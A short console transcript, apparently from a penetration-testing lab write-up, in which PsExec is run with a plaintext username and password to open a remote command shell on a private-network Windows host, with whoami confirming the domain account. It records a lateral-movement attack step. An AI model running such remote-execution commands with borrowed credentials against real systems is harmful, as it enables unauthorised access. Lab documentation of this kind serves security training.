 C:\Users\Administrator\Desktop>PsExec64.exe \\192.168.52.138 -u Liukaifeng01 -p Liufupeng123 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
god\liukaifeng01
C:\Windows\system32>_